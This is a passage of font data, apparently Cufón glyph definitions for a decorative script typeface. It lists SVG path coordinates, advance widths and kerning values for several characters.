28v-1,-1,-1,-3,-1,-4r0,0v1,-7,8,-9,22,-5v31,9,63,70,97,185v3,-21,9,-53,17,-95v44,-194,104,-296,180,-306v15,-1,30,5,45,19v18,17,27,38,27,64v0,7,-1,15,-3,23r-58,164v-37,107,-57,173,-59,199v-3,32,-4,48,-3,48r-1,-1r1,-1v3,-12,12,-31,25,-57v44,-85,95,-152,152,-201v25,-21,51,-32,78,-32v23,0,35,13,35,39v0,25,-15,63,-45,114","w":510,"k":{"p":-33,"n":-52}},{"d":"336,-468r-5,7v-13,0,-40,-12,-79,-37v-36,-23,-60,-41,-72,-54v-68,57,-108,86,-119,87r-7,-10v1,-8,22,-30,64,-65v42,-35,67,-52,76,-53r7,3v27,30,70,67,129,112xm278,-162v-27,76,-64,133,-113,171v-20,15,-40,22,-60,22v-15,0,-29,-4,-42,-12v-23,-15,-34,-48,-34,-99v0,-79,17,-159,51,-240v7,-19,18,-38,32,-57v12,-17,25,-21,40,-11v10,7,13,20,9,40v-2,12,-15,42,-39,89v-22,44,-36,77,-43,99v-9,33,-13,71,-12,114v1,41,12,62,33,62v19,0,44,-17,74,-52v30,-35,57,-76,80,-124v9,-19,17,-29,22,-29v4,0,6,3,6,10v0,5,-1,11,-4,17","w":214},{"d":"326,-587v-19,0,-48,-8,-84,-23v-36,-15,-62,-23,-79,-23v-12,0,-25,5,-39,15v-14,10,-21,16,-23,17v-2,-2,-3,-4,-4,-6v0,-7,9,-17,28,-31v19,-14,32,-21,41,-21v13,0,37,7,70,22v33,15,62,22,87,22v12,0,24,-4,37,-13v13,-9,21,-14,24,-14v1,0,2,1,2,2v0,8,-8,18,-24,32v-16,14,-28,21,-36,21xm320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354},{"d":"115,141v97,-69,183,-149,258,-240v95,-116,143,-219,143,-309v0,-37,-7,-66,-21,-86v-24,81,-74,159,-151,234v-25,24,-56,45,-91,63v-40,20,-75,30,-106,30v-49,0,-78,-22,-87,-66v-1,-8,-2,-16,-2,-25v0,-46,25,-94,75,-143v38,-37,82,-69,132,-96v68,-35,129,-53,183,-53v9,0,18,1,26,2v1,-12,0,-23,-3,-33v-1,-5,0,-11,3,-19v3,-8,7,-12,11,-12v7,0,12,9,16,28v3,13,4,28,3,43v45,16,68,54,68,115v0,92,-55,202,-165,330v-89,104,-183,190,-284,257v-5,3,-10,5,-14,5v-6,0,-9,-2,-9,-6v0,-6,5,-12,15,-19xm113,-244v6,28,25,42,58,42v8,0,17,-1,26,-3v63,-13,123,-53,178,-120v51,-62,83,-126,96,-191v-14,-7,-30,-11,-48,-11v-41,0,-87,16,-139,47v-41,24,-78,54,-111,91v-41,45,-62,87,-62,125v0,7,1,13,2,20","w":652},{"d":"586,-1156r0,-1r0,3v0,-5,-6,3,-19,22v-7,10,-13,25,-18,44v-9,29,-21,43,-38,43v-7,0,-13,-5,-19,-14v-6,-9,-9,-17,-9,-24v0,-13,14,-29,41,-48v25,-18,45,-27,58,-27v2,0,3,1,4,2xm743,-1156r0,-1r1,3v0,-5,-6,3,-19,22v-7,10,-13,25,-19,44v-9,29,-21,43,-38,43v-6,0,-12,-5,-18,-14v-6,-9,-9,-17,-9,-24v0,-13,13,-29,39,-47v26,-18,46,-28,59,-28v3,0,4,1,4,2xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980},{"d":"702,-120v15,-1,22,0,22,5v0,7,-12,12,-35,13v-55,5,-111,13,-166,25v-43,233,-133,399,-270,500v-75,55,-147,82,-216,82v-45,0,-81,-11,-109,-35v-28,-24,-41,-56,-41,-95v0,-42,17,-87,50,-136v45,-66,113,-128,204,-187v107,-69,225,-117,355,-146v1,-16,1,-32,1,-49v0,-137,-23,-289,-69,-456v-33,165,-86,310,-157,435v-69,121,-131,181,-187,181v-51,0,-83,-55,-96,-165v-1,-9,-2,-20,-2,-35v0,-41,9,-152,26,-335v17,-183,26,-316,26,-397v0,-113,-14,-173,-42,-180v-19,-5,-39,12,-62,49v-23,37,-34,55,-33,55v-1,-1,-1,-2,-2,-3v-1,-6,-2,-13,-2,-20v0,-27,9,-53,26,-79v17,-26,38,-39,61,-39v7,0,14,1,21,4v63,25,94,112,94,262v0,71,-9,181,-27,330v-18,149,-26,247,-26,294v0,20,1,38,3,53v12,99,36,149,71,149v40,0,93,-62,158,-186v47,-89,91,-233,133,-432r-12,-37v-3,-26,8,-39,35,-39v16,0,27,7,33,20v19,46,35,116,47,209v12,90,18,181,18,272v0,48,-2,92,-5,131v31,-5,89,-11,175,-18xm493,-66v-95,25,-188,65,-279,120v-97,59,-172,124,-226,195v-39,51,-58,100,-58,145v0,61,31,92,92,92v39,0,85,-15,138,-46v90,-53,165,-125,224,-215v59,-90,96,-187,109,-291","w":571,"k":{"Z":-24}},{"d":"646,151v1,1,1,-8,1,-26v0,-164,-106,-388,-317,-671v-88,-118,-194,-243,-317,-376v0,-5,6,-8,18,-8v22,0,43,8,62,25v21,19,61,65,120,138v107,133,203,273,289,419v119,201,178,353,178,457v0,28,-11,42,-34,42","w":716},{"d":"173,-491v-4,0,-6,-2,-6,-7v0,-8,23,-29,69,-62v46,-33,73,-49,82,-49v14,0,21,5,21,14v0,8,-26,27,-79,58v-53,31,-82,46,-87,46xm278,-162v-27,76,-64,133,-113,171v-20,15,-40,22,-60,22v-15,0,-29,-4,-42,-12v-23,-15,-34,-48,-34,-99v0,-79,17,-159,51,-240v7,-19,18,-38,32,-57v12,-17,25,-21,40,-11v10,7,13,20,9,40v-2,12,-15,42,-39,89v-22,44,-36,77,-43,99v-9,33,-13,71,-12,114v1,41,12,62,33,62v19,0,44,-17,74,-52v30,-35,57,-76,80,-124v9,-19,17,-29,22,-29v4,0,6,3,6,10v0,5,-1,11,-4,17","w":214},{"d":"263,-454v-5,0,-35,-16,-90,-48v-57,-33,-86,-54,-86,-63v0,-10,7,-15,22,-15v10,0,39,18,88,53v49,35,73,57,73,66v0,5,-2,7,-7,7xm165,-103v21,-28,54,-94,100,-199v5,-7,11,-11,18,-13v15,-3,24,3,29,18v1,5,2,10,2,16v0,10,-3,30,-8,61v-5,31,-7,55,-7,71v0,23,4,42,12,55v3,4,7,6,11,6v7,0,20,-11,39,-33v5,-5,9,-8,14,-8v13,0,13,11,-1,33v-14,22,-32,32,-53,32v-18,0,-32,-8,-41,-24v-14,-24,-23,-48,-26,-72r-3,-55v-13,43,-40,88,-80,135v-40,47,-73,70,-100,70v-27,0,-39,-25,-38,-76v0,-11,11,-61,33,-151v22,-90,32,-150,32,-181v0,-19,-4,-30,-11,-33v-8,-3,-18,2,-30,16r-14,14v-2,-11,2,-22,11,-35v9,-13,20,-20,31,-20v25,0,38,26,38,77v0,33,-9,95,-28,184v-9,39,-13,75,-13,108v0,39,7,59,22,59v14,0,34,-18,61,-55","w":339},{"d":"425,-441v51,-1,92,-23,124,-66v29,-39,43,-87,43,-143v0,-61,-18,-113,-54,-155v-42,-48,-100,-72,-174,-72v-99,0,-176,43,-231,130v-49,78,-73,178,-73,299v0,155,36,289,107,403v79,126,177,182,296,168v57,-6,102,-29,137,-69v39,-43,58,-100,58,-171v0,-39,-6,-81,-18,-126v-1,-4,-2,-7,-2,-10v0,-6,2,-9,5,-9v5,0,9,5,12,14v17,49,25,96,25,140v0,73,-21,132,-64,178v-43,46,-97,71,-162,77v-41,4,-81,1,-118,-8v-11,12,-17,27,-17,46v0,9,10,26,31,52v21,26,31,49,31,68v0,33,-19,60,-56,80v-31,16,-65,24,-102,24v-6,0,-9,-4,-9,-11v0,-4,3,-7,10,-9v25,-3,50,-7,75,-11v25,-8,37,-29,37,-62v0,-9,-10,-26,-28,-52v-18,-26,-27,-46,-27,-60v0,-24,10,-48,30,-72v-97,-33,-174,-104,-232,-215v-55,-103,-82,-218,-82,-343v0,-133,31,-242,92,-328v68,-96,163,-144,286,-144v87,0,155,24,204,72v43,43,65,96,65,160v0,63,-20,118,-61,165v-44,50,-101,76,-171,78v-8,0,-12,-2,-12,-5v0,-8,8,-12,25,-13","w":695},{"d":"169,60r203,-113v111,-70,167,-127,167,-170v0,-16,-7,-30,-22,-43v-1,-1,-1,-2,-1,-3v0,-9,5,-13,15,-13v1,0,2,0,3,1v19,16,29,34,29,55v0,51,-55,117,-164,197r-210,134v-99,64,-149,133,-149,206v0,43,18,79,54,107v36,28,83,42,140,42v73,0,138,-21,194,-64v45,-34,78,-77,99,-128v9,-21,13,-38,13,-51v0,-28,-17,-42,-50,-42v-40,0,-89,15,-148,44v-3,1,-4,0,-5,-4v-1,-3,0,-6,2,-9v13,-12,37,-24,72,-37v39,-13,73,-20,103,-20v73,0,93,39,60,118v-21,51,-62,96,-123,137v-69,46,-141,69,-217,69v-65,0,-117,-18,-158,-55v-39,-35,-59,-78,-59,-131v0,-87,51,-162,152,-227xm524,-378r0,1v-1,-2,2,-7,10,-14v11,-11,20,-30,27,-55v6,-21,18,-35,35,-42v5,-3,11,0,18,8v7,8,11,18,12,29v1,7,-2,15,-8,22v-6,7,-11,12,-15,13v-5,5,-17,14,-37,24v-20,10,-32,15,-39,15v-2,0,-3,0,-3,-1","w":686},{"d":"273,-584v-5,6,-9,5,-10,-2v-2,-8,0,-15,5,-21v21,-27,32,-51,32,-71v0,-18,-8,-27,-24,-27v-30,0,-62,28,-96,83v-43,70,-74,167,-93,291v10,-1,23,-4,40,-8r75,-28v38,-14,61,-21,70,-21v4,0,6,1,6,3v0,7,-8,15,-23,23r-129,67v-14,7,-29,16,-44,27v-2,29,-3,68,-3,117v0,136,9,249,27,339v25,126,66,183,121,172v8,-3,12,0,12,8v0,8,-4,17,-12,26v-8,9,-17,13,-27,12v-59,-5,-103,-102,-131,-291v-18,-123,-26,-239,-25,-349v-12,7,-19,11,-22,11v-20,1,-30,-9,-30,-32v0,-15,3,-24,9,-28v19,-12,35,-23,48,-34v28,-237,77,-384,148,-442v11,-9,26,-14,44,-14v21,0,40,6,56,19v18,15,27,34,27,58v0,33,-17,70,-51,112","w":174,"k":{"t":-69,"l":-79}},{"d":"209,-489v-4,0,-6,-2,-6,-7v0,-8,23,-29,68,-62v45,-33,73,-49,83,-49v13,0,20,5,20,14v0,8,-26,27,-78,58v-52,31,-82,46,-87,46xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"96,98v-61,43,-124,65,-191,65v-29,0,-43,-6,-43,-17v0,-7,10,-11,30,-11v88,0,171,-45,248,-135v54,-63,116,-163,187,-302v-61,-5,-109,-23,-143,-55v-32,-29,-48,-65,-48,-110v0,-80,44,-152,132,-215v100,-73,229,-109,387,-109v41,0,73,-3,94,-8v55,-62,109,-93,163,-93v5,0,11,0,16,1v12,1,18,7,18,16v0,15,-6,23,-18,22v-53,-5,-109,37,-169,126v-29,43,-86,151,-171,326v-77,157,-144,270,-202,341v-87,105,-181,158,-281,158r-9,0xm673,-747v-34,23,-70,64,-109,121v-30,44,-73,121,-129,231v-62,122,-109,209,-141,262v-58,94,-116,165,-173,212v86,-7,167,-64,242,-169v47,-66,107,-178,180,-336v75,-161,130,-269,167,-322v-10,1,-22,1,-37,1","w":759},{"d":"191,49v-2,-75,4,-155,18,-238v-55,28,-98,60,-131,95v-33,35,-50,65,-50,92v0,38,32,57,95,57v20,0,43,-2,68,-6xm494,-797v-105,210,-179,398,-224,563v85,-31,171,-49,259,-54v13,-1,19,1,19,6v0,9,-18,14,-54,16v-80,4,-157,21,-230,51v-24,94,-38,180,-43,258v247,-53,440,-173,580,-362v45,-61,68,-113,68,-155v0,-75,-63,-113,-189,-113v-73,0,-141,12,-205,37v-5,2,-10,3,-15,3v-11,0,-17,-4,-17,-12v0,-7,5,-13,14,-18v197,-111,296,-208,296,-290v0,-29,-14,-51,-41,-67v-27,-16,-62,-25,-107,-25v-80,0,-164,24,-251,71v-72,39,-132,93,-181,160v-45,62,-65,113,-60,152v3,29,-3,44,-18,44v-15,0,-24,-13,-27,-39v-7,-50,20,-109,81,-177v56,-64,124,-117,203,-160v91,-49,180,-74,265,-74v53,0,96,11,129,32v33,21,49,49,49,85v0,80,-74,171,-222,273v52,-8,98,-12,139,-12v142,0,213,44,213,133v0,57,-30,122,-90,196v-67,83,-153,154,-257,215v-115,67,-234,109,-358,126v-3,135,24,238,83,309v43,52,89,78,138,78v11,0,19,-2,25,-7v6,-5,10,-7,14,-7v7,0,14,3,20,8v6,5,9,11,9,17v0,5,-3,9,-9,12v-19,7,-38,11,-57,11v-63,0,-118,-36,-165,-109v-51,-78,-79,-181,-86,-309v-27,3,-52,5,-74,5v-96,0,-144,-24,-144,-71v0,-31,22,-67,66,-107v44,-40,101,-76,172,-107v36,-195,112,-400,228,-614v7,-12,16,-18,28,-18v20,0,30,10,30,29v0,5,-1,11,-4,17","w":906,"k":{"r":48,"C":-72}},{"d":"220,-488v-5,0,-35,-16,-90,-47v-57,-33,-86,-54,-86,-63v0,-10,7,-15,22,-15v10,0,39,18,88,53v49,35,73,56,73,65v0,5,-2,7,-7,7xm364,-195v-21,60,-49,107,-86,142v-34,33,-68,49,-103,49v-37,0,-67,-18,-88,-54v-24,-40,-34,-96,-31,-167v3,-67,18,-120,45,-158v23,-32,49,-48,79,-48v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-3,0,-5,-1,-5,-4v0,-7,7,-14,20,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,24,112v16,28,35,42,60,42v51,0,101,-52,150,-157v11,-22,20,-33,27,-33v4,0,6,4,6,12v0,2,0,4,-1,7","w":280},{"d":"267,62v-40,-60,-66,-138,-77,-234v-41,19,-75,41,-102,65v-39,34,-58,67,-58,100v0,25,12,45,36,61v24,16,55,24,96,24v32,0,67,-5,105,-16xm356,-823v-95,250,-141,456,-138,618v93,-32,189,-48,289,-48v20,0,40,1,61,3v11,1,17,3,17,7v0,9,-18,13,-55,10v-17,-1,-34,-2,-51,-2v-92,0,-179,17,-261,50v5,103,29,182,74,239v43,-14,86,-34,131,-60v139,-81,249,-180,329,-297v73,-108,109,-212,109,-312v0,-77,-22,-138,-67,-184v-48,-48,-115,-72,-202,-72v-73,0,-151,16,-236,48xm398,-930r-29,74v91,-31,176,-46,257,-46v99,0,176,26,229,77v50,47,75,110,75,191v0,111,-44,226,-131,345v-93,128,-217,231,-372,308v-41,21,-82,38,-122,51v37,39,77,59,118,59v13,0,21,-3,25,-8v7,-9,15,-13,25,-13v15,0,23,6,23,17v0,7,-6,14,-17,20v-20,9,-41,14,-62,14v-51,0,-97,-27,-138,-81v-55,17,-106,25,-152,25v-50,0,-90,-9,-119,-27v-29,-18,-43,-42,-43,-71v0,-49,37,-97,112,-144v32,-21,69,-39,111,-55v-3,-28,-4,-57,-4,-86v0,-157,34,-327,102,-512v-141,68,-241,151,-301,248v-9,15,-21,22,-35,22v-9,0,-14,-5,-14,-15v0,-18,16,-45,49,-82v73,-85,179,-155,316,-212v15,-39,32,-79,51,-119v5,-11,13,-17,24,-17v17,0,25,8,25,25v0,4,-1,8,-3,12","w":906,"k":{"E":-24}},{"d":"358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335xm708,-373r0,2r0,-2r0,0xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,64,-219,64,-284v0,-65,-22,-96,-67,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23v9,71,26,191,52,359v8,-8,17,-12,27,-11v40,-139,129,-260,268,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-33,70v-14,17,-25,25,-34,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-126,-63v-88,11,-175,52,-260,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,9,3v0,5,-37,18,-111,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,35,-7,68,-7,99v0,111,29,196,88,255v51,53,118,79,201,79v75,0,147,-21,214,-64v71,-45,123,-103,155,-176v7,-16,13,-24,20,-24v4,0,6,3,6,10v0,5,-1,11,-3,18v-27,76,-82,140,-164,192v-82,52,-168,77,-257,77v-75,0,-140,-20,-193,-60v-60,-45,-100,-111,-120,-199v-27,-91,-53,-280,-78,-569v-25,122,-73,252,-144,390r-63,117","w":1457},{"d":"540,-573v-122,130,-232,224,-329,282v54,2,122,0,203,-5v32,-79,74,-172,126,-277xm548,-119v4,0,6,1,7,4v1,3,1,6,-1,9v-2,3,-4,4,-8,4v-36,4,-90,19,-163,44v-81,29,-134,45,-160,50v-5,1,-8,-6,-9,-21v-1,-15,1,-24,6,-25v25,-5,66,-14,124,-27v7,-41,24,-97,51,-167v-60,-1,-137,-6,-231,-14v-55,25,-93,37,-112,37v-18,0,-27,-8,-26,-23v1,-19,22,-32,63,-40v24,-5,56,-7,95,-6v75,-41,156,-111,245,-212r199,-242v10,-19,28,-29,55,-29v7,0,11,2,11,7v0,2,-1,4,-2,6v-19,46,-49,113,-90,202v-5,4,-12,11,-20,20r-124,243v14,-1,49,-1,105,-2v33,-1,58,-4,73,-11v63,-27,95,-58,95,-94v0,-23,-12,-42,-35,-57v-23,-15,-49,-22,-77,-19v-2,-1,-4,-2,-5,-3v1,-3,5,-5,11,-6v9,-1,18,-2,27,-2v33,0,59,8,78,24v19,16,29,36,29,60v0,27,-12,52,-36,77v-27,28,-66,50,-116,65v-39,12,-97,18,-173,19v-31,68,-51,121,-59,160v71,-16,128,-26,173,-31xm140,-270v-13,-3,-31,-4,-54,-3v-9,0,-20,3,-30,8v-10,5,-15,10,-15,14v0,4,5,6,14,6v7,0,18,-1,31,-4v13,-3,31,-10,54,-21","w":735},{"w":298},{"d":"185,-576r0,-1r0,2v-4,5,-8,10,-13,17v-5,7,-10,17,-14,32v-7,21,-16,31,-28,31v-5,0,-10,-3,-14,-10v-4,-7,-6,-12,-6,-17v0,-10,9,-22,28,-35v19,-13,34,-20,44,-20v2,0,3,0,3,1xm300,-576r0,-1r0,2v-4,5,-9,10,-14,17v-5,7,-9,17,-13,32v-7,21,-16,31,-28,31v-5,0,-9,-3,-13,-10v-4,-7,-7,-12,-7,-17v0,-10,10,-22,29,-35v19,-13,33,-20,43,-20v2,0,3,0,3,1xm278,-162v-27,76,-64,133,-113,171v-20,15,-40,22,-60,22v-15,0,-29,-4,-42,-12v-23,-15,-34,-48,-34,-99v0,-79,17,-159,51,-240v7,-19,18,-38,32,-57v12,-17,25,-21,40,-11v10,7,13,20,9,40v-2,12,-15,42,-39,89v-22,44,-36,77,-43,99v-9,33,-13,71,-12,114v1,41,12,62,33,62v19,0,44,-17,74,-52v30,-35,57,-76,80,-124v9,-19,17,-29,22,-29v4,0,6,3,6,10v0,5,-1,11,-4,17","w":214},{"d":"281,-163v-21,55,-57,102,-106,140v-37,28,-70,42,-98,42v-40,0,-60,-31,-60,-93v0,-50,21,-117,63,-200v47,-93,93,-140,137,-140v28,0,42,17,42,51v0,29,-8,42,-25,40v-7,-1,-12,-9,-17,-21v-5,-12,-10,-18,-17,-19v-29,-1,-59,34,-90,105v-29,67,-44,128,-44,181v0,37,9,57,28,60v36,5,72,-14,107,-58v22,-27,40,-58,55,-92v9,-21,16,-31,21,-31v5,0,7,6,7,18v0,7,-1,12,-3,17","w":211,"k":{"k":-52,"h":-44}},{"d":"369,-483r-4,8v-14,-1,-40,-13,-79,-38v-37,-23,-61,-41,-73,-54v-68,57,-108,86,-119,87r-7,-10v1,-8,23,-29,65,-64v42,-35,67,-53,76,-54r6,3v27,30,70,67,130,112xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"1558,-388v9,1,13,5,13,13v0,9,-5,20,-15,31v-10,11,-17,14,-24,11v-4,-2,-6,-5,-6,-10v0,-8,4,-17,12,-28v8,-11,15,-16,20,-16r0,-1xm1807,-280v1,1,3,1,5,1v5,-1,8,0,11,5v3,5,4,9,4,13v-1,9,-8,20,-21,35v-19,21,-28,33,-29,34v-18,27,-33,53,-45,78v-2,5,-2,7,-1,7r0,-1r0,0v4,-7,12,-16,23,-29v34,-37,70,-65,109,-84v19,-9,32,-13,39,-13v3,-1,7,-1,10,-1v18,0,27,8,27,25v0,12,-10,28,-30,47r-45,38v-33,29,-56,53,-71,72v-17,22,-33,47,-48,75v-15,28,-23,52,-25,71v-2,24,5,36,22,36v15,-7,22,-11,22,-10r2,0v-2,11,-11,17,-26,17v-12,0,-22,-5,-30,-16v-8,-11,-13,-24,-12,-37v1,-8,5,-20,12,-35v5,-9,13,-24,26,-43v17,-27,44,-63,80,-106v19,-21,47,-53,82,-98v9,-13,13,-21,13,-26v-26,0,-58,15,-97,45v-39,30,-64,59,-77,85v-7,15,-13,21,-16,20v-8,-3,-10,-13,-7,-28v3,-19,13,-46,29,-83v15,-35,29,-61,43,-80v5,-5,12,-10,21,-14xm1565,-468v15,0,22,4,21,13v0,5,-12,21,-37,49v-19,27,-49,64,-89,111r4,0v0,0,4,0,9,-1r9,-1v1,0,2,0,4,-1r8,-1v6,-1,13,-2,21,-3v3,-1,9,-2,18,-3v3,0,7,0,14,-1v1,-1,5,-1,10,-1v1,-1,8,-9,20,-23v9,-9,17,-14,26,-14v4,-2,10,-2,17,0v9,2,18,6,27,11v15,10,24,15,26,15r15,-1r4,0r27,-1v6,0,15,0,27,-1v8,0,19,0,33,1r33,0v2,-1,11,0,26,1v48,4,88,12,121,24r9,4v-1,2,-8,2,-19,0v-13,-3,-33,-6,-60,-10v-33,-5,-79,-6,-140,-5v-20,0,-35,1,-45,2v-5,0,-12,1,-21,3v-1,1,1,8,7,22v11,23,16,49,16,80v0,38,-8,75,-23,110v-17,39,-40,63,-71,74v-13,4,-26,3,-39,-2v-33,-12,-49,-42,-49,-91r-1,0r0,0r-1,0v-23,43,-43,64,-60,64v-6,0,-12,-3,-17,-8v-7,-7,-11,-20,-11,-37v-1,-46,9,-89,30,-129v5,-9,14,-21,27,-34v5,-2,9,-2,12,2v3,4,4,9,3,14v0,3,-4,12,-12,26v-27,48,-42,91,-46,128v-2,15,0,23,6,25v9,3,23,-7,41,-30v15,-19,25,-34,30,-47r11,-40v-1,2,-1,-5,-2,-21v-1,-28,2,-54,10,-77r7,-20v-21,5,-53,13,-95,24v-5,2,-13,5,-23,10v-2,2,-9,16,-21,42v-21,45,-40,94,-55,148v-8,29,-12,57,-12,85v0,22,3,40,9,54v3,7,7,12,10,14r13,0v-2,7,-7,9,-14,8v-11,-3,-20,-16,-26,-37v-6,-19,-9,-39,-9,-62v0,-53,14,-113,42,-182v6,-15,16,-36,30,-65v1,-2,2,-4,4,-5r0,-1v-2,0,-12,3,-28,9v-16,6,-27,9,-34,9v-7,0,-11,-4,-11,-11v0,-9,8,-17,25,-24v14,-5,26,-8,37,-8v3,-2,8,-3,14,-3r10,-2r5,-3r31,-51v13,-21,30,-44,51,-70v29,-36,50,-54,61,-54r0,-1xm1262,-346v23,0,38,10,43,30v2,7,2,14,0,21v-2,8,-6,12,-13,11v-2,0,-5,-6,-8,-18v-3,-9,-10,-13,-21,-13v-23,0,-45,22,-66,66v-15,32,-24,65,-27,100v-2,17,-2,28,-1,34v2,11,5,17,10,17v16,-11,31,-26,45,-45v12,-17,32,-56,59,-119v3,-4,6,-6,11,-7v9,-3,15,1,17,12v1,3,-1,17,-4,44v-4,25,-3,49,2,71v3,12,9,16,17,13v3,-1,4,-1,4,0r1,0v-1,5,-4,8,-8,9v-15,4,-28,-6,-39,-29v-8,-19,-12,-37,-12,-55r-1,0v-9,22,-21,44,-37,67v-22,31,-42,47,-60,47v-23,0,-34,-15,-34,-44v0,-24,9,-56,27,-96v15,-34,29,-59,42,-74v19,-21,36,-35,53,-42xm1026,-372v13,0,19,5,19,15v0,9,-4,18,-12,27v-8,9,-15,13,-22,10v-6,-1,-9,-6,-9,-15v0,-13,8,-25,24,-37xm1092,-337v9,1,13,6,13,15v0,9,-5,24,-15,44r-18,34v-3,8,-3,12,-1,12r0,1v13,-1,29,-11,49,-28v15,-13,24,-20,27,-20v6,-1,10,1,13,6v3,5,3,11,1,16v-1,1,-12,17,-33,48v-39,57,-59,107,-59,148v0,36,13,54,39,54r5,0v6,-3,15,-6,26,-11v23,-12,42,-28,57,-48v1,-2,4,-5,7,-8v1,-1,2,-1,2,0r0,0v-1,8,-6,19,-17,34v-23,30,-47,45,-72,45v-17,0,-31,-6,-41,-17v-14,-15,-21,-36,-21,-63v0,-45,14,-90,43,-136r12,-18r0,-2v-7,3,-15,5,-22,7v-9,3,-17,2,-24,-2r-4,-3r-1,0v-1,1,-3,8,-8,21r-14,42v-5,13,-14,33,-27,61v-17,35,-35,59,-54,74v-13,11,-25,13,-35,6v-9,-6,-14,-20,-14,-41v0,-50,15,-110,45,-181v5,-11,11,-22,19,-33v8,-11,15,-14,24,-7v6,4,8,12,5,24v-1,